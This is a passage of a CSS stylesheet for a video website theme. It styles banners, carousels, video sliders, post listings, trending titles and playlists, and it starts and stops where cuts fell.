*      11.3 - Latest and Viral Videos Slider
* 12 - Home Page 03
* 13 - Home Page 06
*      13.1 - Latest Video Slider 02
*      13.2 - Viral Video Slider 02
*      13.3 - Most Viewed Slider
*      13.4 - Most Liked Slider
*      13.5 - Exclusive Videos
*      13.6 - Staff's Pick
* 14 - Author Related Pages
*      14.1 - Author
*      14.2 - Author Page Contents
* 15 - Tag & Category Page
* 16 - Blog & Video Posts
* 17 - Movie Page Related
* 18 - Contact Page
* 19 - Register, Sign Up & Login Page
* 20 - Sidebar
* 21 - Widgets
* 22 - Footer

============================================= */

/* 1 ------ Transition ------ */
.transition {
  -webkit-transition: all 0.25s ease;
  -moz-transition: all 0.25s ease;
  -ms-transition: all 0.25s ease;
  -o-transition: all 0.25s ease;
  transition: all 0.25s ease;
}
/* 2 ---------- Global Styles ---------- */
a {
  -webkit-transition: all 0.25s ease;
  -moz-transition: all 0.25s ease;
  -ms-transition: all 0.25s ease;
  -o-transition: all 0.25s ease;
  transition: all 0.25s ease;
}
a:hover,
a:focus {
  outline: 0;
  text-decoration: none;
}
h1,
h2,
h3,
h4,
h5,
h6 {
  color: #4d4d4d;
  font-family: 'Poppins';
  font-weight: 700;
}
iframe {
  border: none;
  box-shadow: none;
    max-width: 100%;
  width: 100%;
}
p,
.description {
  color: #78909c;
  font-family: 'Roboto';
  font-size: 15px;
  line-height: 25px;
}
.overlay {
  background: rgba(59, 62, 82, 0.25);
  height: 100%;
  width: 100%;
}
.section-padding {
  padding: 40px 0;
}
.section-title {
  color: #455a64;
  font-size: 22px;
  font-weight: 700;
  letter-spacing: 0.5px;
  line-height: 1.68;
  margin: -7px 0 45px;
  padding: 0;
  position: relative;
  text-transform: uppercase;
}
.section-title .first-word {
  color: #d50000;
}
.section-title:before,
.section-title:after {
  content: '';
  height: 1px;
  bottom: 0;
  left: 0;
  position: absolute;
}
.section-title:before {
  background: #cfd8dc;
  width: 100%;
}
.section-title:after {
  background: #d50000;
  width: 15%;
}
.section-title a {
  color: #90a4ae;
}
.widget-title {
  color: #455a64;
  font-family: 'Poppins';
  font-size: 16px;
  line-height: 32px;
  margin: -10px 0 30px;
  position: relative;
  text-transform: uppercase;
}
.widget-title .first-word {
  color: #d50000;
}
.widget-title:before,
.widget-title:after {
  content: '';
  height: 1px;
  bottom: 0;
  left: 0;
  position: absolute;
}
.widget-title:before {
  background: #cfd8dc;
  width: 100%;
}
.widget-title:after {
  background: #d50000;
  width: 15%;
}
.btn {
  color: #d50000;
  font-size: 15px;
  font-weight: 600;
  font-style: italic;
  margin: 10px 0 0;
  padding: 0;
  text-decoration: underline;
}
.btn.read-more {
  background: #353641;
  border: none;
  border-radius: 0;
  color: #b0bec5;
  display: inline-block;
  font-family: 'Poppins';
  font-size: 14px;
  font-weight: 700;
  font-style: normal;
  line-height: 60px;
  padding: 0 35px;
  text-align: center;
  text-decoration: none;
  text-transform: uppercase;
}
.btn.read-more:hover {
  background: #b0bec5;
  color: #353641;
}
.follow-btn,
.followed-btn {
  border-radius: 0;
  font-size: 10px;
  font-style: normal;
  font-weight: 700;
  line-height: 28px;
  margin: 0;
  padding: 0 11.5px;
  text-transform: uppercase;
  text-decoration: none;
}
.follow-btn {
  background: #d50000;
  color: #fff;
}
.follow-btn:hover {
  color: #fff;
}
.followed-btn {
  background: #cfd8dc;
  color: #455a64;
}
input:focus,
button:focus {
  outline: 0;
}
.background-bg {
  background-size: cover;
  background-position: center;
  background-repeat: no-repeat;
  background-attachment: scroll;
}
article:hover .play-video {
  opacity: 1;
}
.entry-thumbnail {
  overflow: hidden;
  position: relative;
}
.entry-thumbnail .play-video {
  color: #fff;
  font-size: 45px;
  opacity: .65;
  position: absolute;
  -webkit-transition: all 0.25s ease;
  -moz-transition: all 0.25s ease;
  -ms-transition: all 0.25s ease;
  -o-transition: all 0.25s ease;
  transition: all 0.25s ease;
}
.entry-thumbnail img {
  height: 100%;
  width: 130%!important;
  max-width: none;
  margin-top: 0!important;
  margin-left: -15%;
}
.entry-meta {
  color: #90a4ae;
  font-family: 'Roboto';
  font-size: 13px;
}
.entry-meta span {
  margin-right: 8px;
}
.entry-meta span.author {
  display: block;
  font-family: 'Lato', sans-serif;
  font-size: 13px;
  font-weight: 700;
  margin: 8px 0 8px;
}
.entry-meta span a {
  color: #90a4ae;
}
.entry-meta span a:hover {
  color: #90a4ae;
}
.entry-meta span i {
  margin-right: 2px;
}
.entry-meta span span {
  margin: 0;
}
.entry-meta span:last-child {
  margin-right: 0;
}
.category-name {
  color: #d50000;
  font-family: 'Poppins';
  font-size: 13px;
  font-weight: 600;
  text-transform: uppercase;
}
.category-name a {
  color: #d50000;
}
.right-panel article {
  min-height: inherit !important;
}
/* 3 ----------- Owl carousel Settings ------------ */
.owl-nav {
  display: block !important;
  font-size: 0;
  position: absolute;
  top: -75px;
  right: 0;
  width: 40px;
  text-align: right;
}
.owl-nav div[class*="owl-"] {
  display: inline-block;
  position: relative;
  width: 19px;
}
.owl-nav div[class*="owl-"]:before {
  font-family: 'FontAwesome';
  color: #90a4ae;
  font-size: 20px;
}
.owl-nav div[class*="owl-"]:hover:before {
  color: #d50000;
}
.owl-nav .owl-prev:before {
  content: "\f104";
}
.owl-nav .owl-next:before {
  content: "\f105";
}
/* 4 ------ Banner Section ------ */
.banner-section {
  height: 100vh;
  overflow: hidden;
  position: relative;
  z-index: 0;
}
.banner-sectioncat {
  height: 50vh;
  overflow: hidden;
  position: relative;
  z-index: 0;
}
.banner-section .banner-contents {
  left: 50%;
  top: 50%;
  position: absolute;
  transform: translate(-50%, -50%);
}
.banner-sectioncat .banner-contentscat {
  left: 50%;
  top: 50%;
  position: absolute;
  transform: translate(-50%, -50%);
}.banner-section .banner-contents .play-video {
  border-radius: 50%;
  display: inline-block;
  color: #d50000;
  font-size: 50px;
  height: 150px;
  line-height: 158px;
  width: 150px;
  position: relative;
  z-index: 0;
  transition: all 0.45s ease;
}
.banner-section .banner-contents .play-video:before,
.banner-section .banner-contents .play-video:after {
  content: '';
  border-radius: 50%;
  height: 100%;
  width: 100%;
  left: 0;
  top: 0;
  position: absolute;
  -webkit-transition: all 0.25s ease;
  -moz-transition: all 0.25s ease;
  -ms-transition: all 0.25s ease;
  -o-transition: all 0.25s ease;
  transition: all 0.25s ease;
}
.banner-section .banner-contents .play-video:before {
  background: #fff;
  z-index: -1;
}
.banner-section .banner-contents .play-video:after {
  background: #d50000;
  z-index: -2;
  transform: scale(0);
}
.banner-section .banner-contents .play-video:hover:before {
  z-index: -2;
}
.banner-section .banner-contents .play-video:hover:after {
  z-index: -1;
  transform: scale(1);
}
.banner-section .banner-contents .play-video:hover {
  color: #fff;
}
.banner-section .banner-contents .title {
  color: #fff;
  font-family: 'Arizonia';
  font-size: 33px;
  margin-bottom: 5px;
}
.banner-sectioncat .banner-contentscat .titlecat {
  color: #fff;
  font-family: 'Arizonia';
  font-size: 53px;
  margin-bottom: 5px;
}.banner-section .banner-contents .banner-title {
  color: #fff;
  font-size: 45px;
  margin: 0;
  text-transform: uppercase;
}
.banner-section .banner-contents .banner-sub-title {
  color: #fff;
  font-size: 33px;
  margin: 0;
  text-transform: uppercase;
}
.banner-section.banner-posts {
  display: inline-block;
  height: initial;
  width: 100%;
}
.banner-section.banner-posts div[class*="col-"] {
  padding: 0;
}
.banner-section.banner-posts div[class*="col-"] article {
  min-height: inherit !important;
}
.banner-section.banner-posts .col-md-6 .entry-thumbnail {
  max-height: 792px;
  max-width: 148% !important;
}
.banner-section.banner-posts .col-md-6 .col-sm-6 .entry-thumbnail {
  max-height: 396px;
  max-width: 140% !important;
}
.banner-section.banner-posts article {
  position: relative;
}
.banner-section.banner-posts article .category {
  color: #cfd8dc;
  display: block;
  font-family: 'Poppins';
  font-size: 13px;
  font-weight: 600;
  margin-bottom: 4px;
  text-transform: uppercase;
}
.banner-section.banner-posts article .entry-content {
  background: rgba(71, 71, 71, 0.35);
  background: linear-gradient(to bottom, rgba(71, 71, 71, 0.1) 0%, rgba(43, 43, 43, 0.35) 20%, rgba(19, 19, 19, 0.4) 40%, rgba(0, 0, 0, 0.45) 65%, rgba(28, 28, 28, 0.65) 100%, #000 100%);
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#474747', endColorstr='#595959', GradientType=0);
  bottom: 0;
  left: 0;
  padding: 5% 6% 7%;
  position: absolute;
  width: 100%;
}
.banner-section.banner-posts article .entry-content .entry-title {
  color: #eceff1;
  font-size: 18px;
  font-weight: 600;
  line-height: 23px;
}
.banner-section.banner-posts article .entry-content .entry-title a {
  color: #eceff1;
}
.banner-section.banner-posts.banner-posts-02 {
  background: #eceff1;
  padding: 75px 40px;
}
.banner-section.banner-posts.banner-posts-02 div[class*="col-"] {
  padding: 0 20px;
}
.banner-section.banner-posts.banner-posts-02 div[class*="col-md-6"] {
  padding: 0 22.5px;
}
.banner-section.banner-posts.banner-posts-02 .col-sm-3 .entry-thumbnail {
  max-height: 346px;
}
.banner-section.banner-posts.banner-posts-02 .col-sm-6 .entry-thumbnail {
  max-height: 722px;
}
.banner-section.banner-posts.banner-posts-02 article {
  margin-bottom: 30px;
  min-height: inherit !important;
}
.banner-section.banner-posts.banner-posts-02 article:last-child {
  margin-bottom: 0;
}
.banner-section.banner-posts.banner-posts-02 article .entry-content {
  padding: 5% 6% 6%;
}
.banner-section.banner-slider {
  background: #eceff1;
  height: inherit;
}
.banner-section.banner-slider .owl-item .item {
  overflow: hidden;
  max-height: 755px;
}
.banner-section.banner-slider .owl-item .item img {
  width: 135% !important;
  max-width: none;
}
.banner-section.banner-slider .owl-item .overlay {
  background: rgba(59, 62, 82, 0.7);
  left: 0;
  top: 0;
  position: absolute;
}
.banner-section.banner-slider .owl-item .banner-contents {
  padding: 0 5%;
  opacity: 0;
  width: 100%;
  -webkit-transition: all 0.25s ease;
  -moz-transition: all 0.25s ease;
  -ms-transition: all 0.25s ease;
  -o-transition: all 0.25s ease;
  transition: all 0.25s ease;
}
.banner-section.banner-slider .owl-item .banner-contents .banner-sub-title {
  font-size: 28px;
  margin-top: 15px;
}
.banner-section.banner-slider .owl-item.active.center .overlay {
  background: rgba(59, 62, 82, 0.3);
}
.banner-section.banner-slider .owl-item.active.center .banner-contents {
  opacity: 1;
}
.banner-section.banner-slider .owl-nav {
  width: 100%;
  top: 50%;
  margin-top: -20px;
}
.banner-section.banner-slider .owl-nav div[class*="owl-"] {
  position: absolute;
}
.banner-section.banner-slider .owl-nav div[class*="owl-"]:before {
  color: #cfd8dc;
  font-size: 40px;
}
.banner-section.banner-slider .owl-nav .owl-prev {
  left: 10%;
}
.banner-section.banner-slider .owl-nav .owl-next {
  right: 10%;
}
.banner-section.slider-bottom {
  height: 96.45vh;
}
.banner-section.slider-bottom .section-padding {
  padding: 75px 0 0;
}
.banner-section.slider-bottom .bottom-slider-area {
  height: 100%;
}
.banner-section.slider-bottom .bottom-slider-area .banner-contents {
  height: 84vh;
  left: 0;
  position: relative;
  transform: none;
}
.banner-section.slider-bottom .bottom-slider-area .banner-contents .play-btn {
  left: 50%;
  top: 31.5%;
  position: absolute;
  transform: translate(-50%, 0);
}
.banner-section.slider-bottom .bottom-slider-area .banner-contents .slider-area {
  bottom: 0;
  left: 0;
  width: 100%;
  padding: 5%;
  position: absolute;
}
.banner-section.slider-bottom .bottom-slider-area .banner-contents .bottom-slider .owl-item {
  opacity: .5;
}
.banner-section.slider-bottom .bottom-slider-area .banner-contents .bottom-slider .owl-item article {
  text-align: left;
  -webkit-transition: all 0.25s ease;
  -moz-transition: all 0.25s ease;
  -ms-transition: all 0.25s ease;
  -o-transition: all 0.25s ease;
  transition: all 0.25s ease;
}
.banner-section.slider-bottom .bottom-slider-area .banner-contents .bottom-slider .owl-item article .entry-title {
  color: #eceff1;
  font-size: 16px;
  font-weight: 600;
  line-height: 22px;
}
.banner-section.slider-bottom .bottom-slider-area .banner-contents .bottom-slider .owl-item article .entry-title a {
  color: #eceff1;
}
.banner-section.slider-bottom .bottom-slider-area .banner-contents .bottom-slider .owl-item.active {
  opacity: 1;
}
.banner-section.slider-bottom .bottom-slider-area .banner-contents .bottom-slider .owl-nav {
  display: none !important;
}
.banner-section.banner-slider-02 {
  height: inherit;
}
.banner-section.banner-slider-02 .section-padding {
  padding-bottom: 30px;
}
.banner-section.banner-slider-02 .banner-slider .item {
  position: relative;
  text-align: center;
}
.banner-section.banner-slider-02 .banner-slider .item .overlay {
  background: rgba(59, 62, 82, 0.25);
}
.banner-section.banner-slider-02 .banner-slider .item .entry-thumbnail {
  max-height: 780px;
}
.banner-section.banner-slider-02 .banner-slider .play-video {
  border-radius: 50%;
  display: inline-block;
  color: #d50000;
  font-size: 50px;
  height: 150px;
  line-height: 158px;
  width: 150px;
  left: 50%;
  top: 50%;
  margin-left: -75px;
  margin-top: -75px;
  opacity: 1;
  position: absolute;
  z-index: 0;
  transition: all 0.45s ease;
}
.banner-section.banner-slider-02 .banner-slider .play-video:before,
.banner-section.banner-slider-02 .banner-slider .play-video:after {
  content: '';
  border-radius: 50%;
  height: 100%;
  width: 100%;
  left: 0;
  top: 0;
  position: absolute;
  -webkit-transition: all 0.25s ease;
  -moz-transition: all 0.25s ease;
  -ms-transition: all 0.25s ease;
  -o-transition: all 0.25s ease;
  transition: all 0.25s ease;
}
.banner-section.banner-slider-02 .banner-slider .play-video:before {
  background: #fff;
  z-index: -1;
}
.banner-section.banner-slider-02 .banner-slider .play-video:after {
  background: #d50000;
  z-index: -2;
  transform: scale(0);
}
.banner-section.banner-slider-02 .banner-slider .play-video:hover:before {
  z-index: -2;
}
.banner-section.banner-slider-02 .banner-slider .play-video:hover:after {
  z-index: -1;
  transform: scale(1);
}
.banner-section.banner-slider-02 .banner-slider .play-video:hover {
  color: #fff;
}
.banner-section.banner-slider-02 .banner-slider .play-video a {
  color: #d50000;
}
.banner-section.banner-slider-02 .banner-slider .play-video:hover a {
  color: #fff;
}
.banner-section.banner-slider-02 .banner-slider .owl-nav {
  left: 0;
  right: inherit;
  top: 50%;
  margin-top: -20px;
  text-align: center;
  width: 100%;
}
.banner-section.banner-slider-02 .banner-slider .owl-nav div[class*="owl-"] {
  position: absolute;
}
.banner-section.banner-slider-02 .banner-slider .owl-nav div[class*="owl-"]:before {
  font-size: 40px;
}
.banner-section.banner-slider-02 .banner-slider .owl-nav .owl-prev {
  left: -14.5%;
}
.banner-section.banner-slider-02 .banner-slider .owl-nav .owl-next {
  right: -14.5%;
}
.banner-section .banner-slider-03 {
  max-height: 100%;
}
.banner-section .banner-slider-03 article .entry-thumbnail {
  position: relative;
}
.banner-section .banner-slider-03 article .entry-thumbnail .iframe {
  background: #fff;
  border-radius: 50%;
  box-shadow: 0px 0px 20px rgba(0, 0, 0, 0.5);
  color: #d50000;
  font-size: 50px;
  height: 150px;
  width: 150px;
  line-height: 153px;
  left: 50%;
  top: 50%;
  margin-top: -75px;
  margin-left: -75px;
  position: absolute;
  text-align: center;
}
.banner-section .banner-slider-03 .carousel-control {
  background: none;
  box-shadow: none;
  height: 40px;
  opacity: 0.3;
  top: 50%;
  margin-top: -20px;
  position: absolute;
  width: 160px;
}
.banner-section .banner-slider-03 .carousel-control:hover {
  opacity: 1;
}
.banner-section .banner-slider-03 .carousel-control i {
  font-size: 40px;
}
.banner-section .banner-slider-03 .carousel-control span {
  color: #fff;
  font-family: 'Poppins';
  font-size: 14px;
  font-weight: 500;
  line-height: 23px;
  position: absolute;
}
.banner-section .banner-slider-03 .carousel-control.left {
  left: 7%;
}
.banner-section .banner-slider-03 .carousel-control.left i {
  float: left;
}
.banner-section .banner-slider-03 .carousel-control.left span {
  left: 30px;
  text-align: left;
}
.banner-section .banner-slider-03 .carousel-control.right {
  right: 7%;
}
.banner-section .banner-slider-03 .carousel-control.right i {
  float: right;
}
.banner-section .banner-slider-03 .carousel-control.right span {
  right: 30px;
  text-align: right;
}
.banner-section.video-banner {
  height: inherit;
}
.banner-section.video-banner .entry-thumbnail {
  height: 91.5vh;
}
/* 5 ---------- Top Videos ---------- */
.top-videos {
  background: #eceff1;
}
.top-videos .section-title {
  margin-bottom: 60px;
}
.top-videos .video-slider {
  margin-right: 0;
}
.top-videos .video-slider .item {
  position: relative;
}
.top-videos .video-slider .item .play-video {
  right: 30px;
  top: 30px;
}
.top-videos .video-slider .entry-thumbnail {
  height: 280px;
}
.top-videos .video-slider .entry-content {
  background: rgba(0, 0, 0, 0.75);
  bottom: 0;
  left: 0;
  padding: 10px 25px 10px;
  position: absolute;
  width: 100%;
}
.top-videos .video-slider .entry-content .entry-title {
  font-size: 16px;
  font-weight: 500;
  letter-spacing: 0.25px;
  line-height: 21px;
  margin: 0;
}
.top-videos .video-slider .entry-content .entry-title a {
  color: #eceff1;
}
.top-videos .video-slider .entry-content .entry-meta {
  color: #adbfc7;
}
.top-videos .video-slider .entry-content .entry-meta span {
  color: #adbfc7;
}
.top-videos .video-slider .entry-content .entry-meta span.author {
  color: #adbfc7;
  display: inline-block;
  margin-right: 6px;
}
.top-videos .video-slider .owl-nav {
  top: -90px;
}
.top-videos.top-videos-02 {
  background: none;
}
.top-videos.top-videos-02 .section-padding {
  padding: 116px 0 0;
}
/* 6 --------- Video Contents --------- */
.video-contents .section-padding {
  padding-bottom: 60px;
}
.video-contents .entry-thumbnail,
.author-page-contents .entry-thumbnail {
  margin-bottom: 25px;
}
.video-contents .entry-title,
.author-page-contents .entry-title {
  color: #455a64;
  font-weight: 600;
  margin: 0;
}
.video-contents .entry-title a,
.author-page-contents .entry-title a {
  color: #455a64;
}
.video-contents .trending-slider .play-video,
.author-page-contents .trending-slider .play-video,
.video-contents .latest-videos-slider-2 .play-video,
.author-page-contents .latest-videos-slider-2 .play-video,
.video-contents .viral-videos-slider-2 .play-video,
.author-page-contents .viral-videos-slider-2 .play-video,
.video-contents .exclusive-videos-slider .play-video,
.author-page-contents .exclusive-videos-slider .play-video,
.video-contents .upload-videos-slider .play-video,
.author-page-contents .upload-videos-slider .play-video,
.video-contents .category-slider-01 .play-video,
.author-page-contents .category-slider-01 .play-video {
  font-size: 35px;
  bottom: 20px;
  left: 20px;
}
.video-contents .trending-slider .entry-title,
.author-page-contents .trending-slider .entry-title,
.video-contents .latest-videos-slider-2 .entry-title,
.author-page-contents .latest-videos-slider-2 .entry-title,
.video-contents .viral-videos-slider-2 .entry-title,
.author-page-contents .viral-videos-slider-2 .entry-title,
.video-contents .exclusive-videos-slider .entry-title,
.author-page-contents .exclusive-videos-slider .entry-title,
.video-contents .upload-videos-slider .entry-title,
.author-page-contents .upload-videos-slider .entry-title,
.video-contents .category-slider-01 .entry-title,
.author-page-contents .category-slider-01 .entry-title {
  font-size: 14px;
  line-height: 21px;
}
.video-contents .music-video-slider .play-video,
.author-page-contents .music-video-slider .play-video,
.video-contents .latest-videos-slider .play-video,
.author-page-contents .latest-videos-slider .play-video,
.video-contents .viral-videos-slider .play-video,
.author-page-contents .viral-videos-slider .play-video {
  bottom: 17px;
  right: 30px;
}
.video-contents .music-video-slider .entry-title,
.author-page-contents .music-video-slider .entry-title,
.video-contents .latest-videos-slider .entry-title,
.author-page-contents .latest-videos-slider .entry-title,
.video-contents .viral-videos-slider .entry-title,
.author-page-contents .viral-videos-slider .entry-title {
  font-size: 16px;
  line-height: 21px;
}
.trending-slider,
.recent-videos,
.music-video-slider,
.latest-posts,
.weekly-top,
.viral-videos-slider {
  margin-bottom: 90px;
}
.trending-slider .entry-thumbnail {
  height: 192px;
}
.music-video-slider .entry-thumbnail {
  height: 260px;
}
.music-video-slider .entry-thumbnail img {
  width: 130% !important;
}
/* 7 ---------- Recent Videos ---------- */
.recent-videos .entry-title a {
  color: #455a64;
}
.recent-videos .left-panel .entry-thumbnail {
  height: 288px;
}
.recent-videos .left-panel .play-video {
  bottom: 30px;
  right: 30px;
}
.recent-videos .left-panel .entry-title {
  font-size: 16px;
  font-weight: 700;
  line-height: 21px;
}
.recent-videos .right-panel article {
  display: inline-block;
  margin: 0 0 27px;
  width: 100%;
}
.recent-videos .right-panel article:last-child {
  margin-bottom: 0;
}
.recent-videos .right-panel article .entry-thumbnail {
  float: left;
  height: 110px;
  margin: 0 20px 0 0;
  padding: 0;
  width: 38.5%;
}
.recent-videos .right-panel article .entry-thumbnail .play-video {
  left: 50%;
  top: 50%;
  margin-left: -19px;
  margin-top: -22.5px;
  position: absolute;
}
.recent-videos .right-panel article .entry-title {
  font-size: 14px;
  line-height: 20px;
  padding-top: 7px;
}
.recent-videos .right-panel article .entry-meta span {
  margin-right: 8px;
}
.recent-videos .right-panel article .entry-meta span span {
  margin-right: 0;
}
.recent-videos.recent-videos-02 .entry-title {
  margin-top: 0;
}
.recent-videos.recent-videos-02 .entry-title a {
  color: #455a64;
}
.recent-videos.recent-videos-02 .left-panel .entry-content {
  margin-top: 25px;
}
.recent-videos.recent-videos-02 .right-panel .entry-title {
  margin-top: 5px;
}
/* 8 ---------- Parallax Section --------- */
.parallax-section .overlay {
  background: rgba(59, 62, 82, 0.85);
}
.parallax-section .section-title {
  color: #fff;
}
.parallax-section .section-title .first-word {
  color: #fff;
}
.parallax-section .left-panel .entry-title,
.parallax-section.parallax-section-02 .right-panel .entry-title {
  color: #eceff1;
  font-family: 'Poppins';
  font-size: 18px;
  font-weight: 600;
}
.parallax-section .left-panel .entry-title a,
.parallax-section.parallax-section-02 .right-panel .entry-title a {
  color: #eceff1;
}
.parallax-section .left-panel .entry-meta,
.parallax-section.parallax-section-02 .right-panel .entry-meta {
  display: inline-block;
  margin-bottom: 12px;
}
.parallax-section .left-panel p,
.parallax-section.parallax-section-02 .right-panel p {
  color: #b0bec5;
  font-family: 'Roboto';
  font-size: 15px;
  letter-spacing: 0.25px;
  line-height: 25px;
  margin: 10px 0 0;
}
.parallax-section .left-panel .entry-thumbnail {
  height: 387px;
}
.parallax-section .left-panel .entry-thumbnail .play-video {
  bottom: 30px;
  left: 30px;
}
.parallax-section .right-panel .entry-thumbnail {
  height: 134px;
}
.parallax-section.parallax-section-02 .right-panel .entry-thumbnail {
  float: none;
  height: 379px;
  max-width: inherit;
  width: 100%;
}
.parallax-section.parallax-section-02 .right-panel .entry-thumbnail .play-video {
  bottom: 22px;
  left: 30px;
  top: inherit;
  margin: 0;
}
.parallax-section.parallax-section-02 .right-panel .entry-content {
  margin-top: 27px;
}
.parallax-section .right-panel article.media,
.parallax-section.parallax-section-02 .left-panel article.media {
  display: inline-block;
  margin: 0 0 28px;
  width: 100%;
}
.parallax-section .right-panel article.media:last-child,
.parallax-section.parallax-section-02 .left-panel article.media:last-child {
  margin: 0;
}
.parallax-section .right-panel .entry-thumbnail,
.parallax-section.parallax-section-02 .left-panel .entry-thumbnail {
  float: left;
  width: 41%;
  margin-right: 20px;
  padding: 0;
}
.parallax-section .right-panel .entry-thumbnail .play-video,
.parallax-section.parallax-section-02 .left-panel .entry-thumbnail .play-video {
  top: 50%;
  left: 50%;
  margin-left: -19px;
  margin-top: -22.5px;
  position: absolute;
}
.parallax-section .right-panel .entry-title,
.parallax-section.parallax-section-02 .left-panel .entry-title {
  font-size: 16px;
  font-weight: 500;
  line-height: 21px;
  margin: 6px 0 0;
}
.parallax-section .right-panel .entry-title a,
.parallax-section.parallax-section-02 .left-panel .entry-title a {
  color: #eceff1;
}
.parallax-section.parallax-section-02 .col-md-5 {
  padding-right: 0;
}
.parallax-section.parallax-section-02 .col-md-7 {
  padding-left: 30px;
}
.parallax-section.parallax-section-02 .left-panel .entry-thumbnail {
  height: 138px;
}
/* 9 ---------- Latest Posts ---------- */
.latest-posts article {
  display: inline-block;
  margin: 0 0 30px;
  width: 100%;
}
.latest-posts article:last-child {
  margin-bottom: 0;
}
.latest-posts article .entry-thumbnail {
  margin: 0;
}
.latest-posts article .entry-title {
  color: #455a64;
  font-size: 17px;
  font-weight: 700;
  line-height: 23px;
  margin: 6px 0 0;
}
.latest-posts article .entry-title a {
  color: #455a64;
}
.latest-posts article .entry-meta {
  margin: 11px 0;
}
.latest-posts article .entry-meta .author {
  display: inline-block;
  font-weight: normal;
  margin-right: 10px;
}
.latest-posts article p {
  color: #78909c;
  font-family: 'Roboto';
  font-size: 15px;
  line-height: 23px;
}
.latest-posts.two-column .section-padding {
  padding-bottom: 60px;
}
.latest-posts.two-column .row .section-title {
  margin-left: 15px;
}
.latest-posts.two-column article {
  margin-bottom: 47px;
}
.latest-posts.two-column article .entry-thumbnail {
  max-height: 370px;
}
.latest-posts.two-column article .entry-thumbnail .play-video {
  font-size: 60px;
  bottom: 22px;
  left: 30px;
}
.latest-posts.two-column article .entry-content {
  margin-top: 40px;
}
.latest-posts.two-column article .entry-content .entry-title {
  font-size: 18px;
}
.latest-posts.two-column article .entry-content .author {
  display: block;
  font-weight: 700;
}
.latest-posts.two-column .btn.read-more {
  margin-top: 30px;
}
.latest-posts.latest-posts-02 {
  margin-bottom: 0;
}
.latest-posts.latest-posts-02 .col-md-6:nth-child(odd) {
  padding-right: 30px;
}
.latest-posts.latest-posts-02 .col-md-6:nth-child(even) {
  padding-left: 30px;
}
.latest-posts.latest-posts-02 article {
  margin-bottom: 55px;
}
.latest-posts.latest-posts-02 .entry-thumbnail {
  background: #b0bec5;
}
.latest-posts.latest-posts-02 .entry-content {
  margin-top: 35px;
}
.latest-posts.latest-posts-02 .entry-content .entry-title {
  font-size: 18px;
}
/* 10 --------- Weekly Top --------- */
.weekly-top .entry-thumbnail {
  height: 430px;
}
.weekly-top .entry-thumbnail .play-video {
  bottom: 26px;
  left: 30px;
}
.weekly-top .entry-title {
  font-size: 18px;
  font-weight: 700;
  line-height: 23px;
  margin: 6px 0 0;
}
/* 11 --------- Home Page 02 --------- */
/* 11.1 ----- Trending Titles ----- */
.trending-titles {
  background: #eceff1;
  padding: 25px 0 24px;
}
.trending-titles .left-panel {
  float: left;
  width: 15%;
}
.trending-titles .left-panel i {
  color: #272833;
  font-size: 20px;
  margin-right: 5px;
}
.trending-titles .left-panel .section-title {
  display: inline-block;
  font-family: 'Lato', sans-serif;
  font-size: 16px;
  font-weight: 900;
  letter-spacing: 0;
  margin: 0;
  padding: 0;
}
.trending-titles .left-panel .section-title:before,
.trending-titles .left-panel .section-title:after {
  display: none;
}
.trending-titles .right-panel {
  float: right;
  width: 85%;
}
.trending-titles .right-panel .title-slider {
  padding: 3px 30px 0 0;
}
.trending-titles .right-panel .title-slider .entry-title {
  color: #455a64;
  font-family: 'Poppins';
  font-size: 13px;
  font-weight: 600;
  line-height: 22px;
  margin: 0;
}
.trending-titles .right-panel .title-slider .entry-title a {
  color: #455a64;
  line-height: 23px;
  padding-left: 25px;
  position: relative;
}
.trending-titles .right-panel .title-slider .entry-title i {
  color: #d50000;
  font-size: 22px;
  margin-right: 5px;
  position: absolute;
  left: 0;
  top: -3px;
}
.trending-titles .right-panel .title-slider .owl-nav {
  top: 4px;
}
.trending-titles .right-panel .title-slider .owl-nav div[class*="owl-"] {
  width: 15px;
}
.trending-titles .right-panel .title-slider .owl-nav div[class*="owl-"]:before {
  color: #272833;
}
.trending-titles .right-panel .title-slider .owl-nav .owl-prev:before {
  content: "\f0d9";
}
.trending-titles .right-panel .title-slider .owl-nav .owl-next:before {
  content: "\f0da";
}
/* 11.2 ------- Play List ------ */
.play-list {
  background: #eceff1;
}
.play-list .list-slider article {
  min-height: inherit !important;
}
.play-list .list-slider .entry-thumbnail {
  height: 240px;
}
.play-list .list-slider .entry-thumbnail a {
  display: inline-block;
  height: 100%;
  width: 100%;
}
.play-list .list-slider .entry-thumbnail a .play-video {
  left: 50%;
  top: 50%;
  margin-left: -19px;
  margin-top: -22.5px;
  position: absolute;
}
.play-list .list-slider .entry-thumbnail.media-left {
  float: left;
}
.play-list .list-slider .entry-content {
  padding-top: 25px;
}
.play-list .list-slider .entry-content .category-name {
  color: #455a64;
  display: inline-block;
  font-family: 'Lato', sans-serif;
  font-size: 16px;
  font-weight: 900;
  margin: 0;
  text-transform: uppercase;
}
.play-list .list-slider .entry-content .category-name a {
  color: #455a64;
}
.play-list .list-slider .entry-content .post-count {
  color: #455a64;
  float: right;
  font-family: 'Poppins';
  font-size: 13px;
  font-weight: 600;
  padding-top: 5px;
  text-transform: capitalize;
}
.play-list .list-slider .entry-content .post-count a {
  color: #455a64;
}
.play-list .list-slider .entry-content .post-count .count {
  color: #d50000;
}
.play-list.play-list-2 {
  background: #fff;
}
.play-list.play-list-2 .section-padding {
  padding-bottom: 0;
}
.play-list.play-list-2 .list-slider article {
  position: relative;
}
.play-list.play-list-2 .list-slider article .entry-thumbnail:before {
  content: '';
  background: rgba(59, 62, 82, 0.25);
  height: 100%;
  width: 100%;
  left: 0;
  top: 0;
  position: absolute;
  z-index: 1;
}
.play-list.play-list-2 .list-slider article .entry-content {
  left: 50%;
  top: 50%;
  padding: 0;
  position: absolute;
  text-align: center;
  z-index: 2;
  transform: translate(-50%, -50%);
}
.play-list.play-list-2 .list-slider article .entry-content .category-name {
  color: #fff;
  display: block;
  margin-bottom: 13px;
}
.play-list.play-list-2 .list-slider article .entry-content .category-name a {
  color: #fff;
}
.play-list.play-list-2 .list-slider article .entry-content .post-count {
  color: #fff;
  float: none;
}
.play-list.play-list-2 .list-slider article .entry-content .post-count a {
  color: #fff;
}
.play-list.play-list-2 .list-slider article .entry-content .post-count .count {
  background: #d50000;
  border-radius: 50%;
  color: #fff;
  display: inline-block;
  font-size: 10px;
  height: 20px;
  width: 20px;
  line-height: 22px;
  text-align: center;
}
.play-list.play-list-3,
.play-list.play-list-4 {
  background: none;
}
.play-list.play-list-3 article,
.play-list.play-list-4 article {
  display: inline-block;
  margin-bottom: 30px;
  width: 100%;
}
.play-list.play-list-3 article:last-child,
.play-list.play-list-4 article:last-child {
  margin-bottom: 0;
}
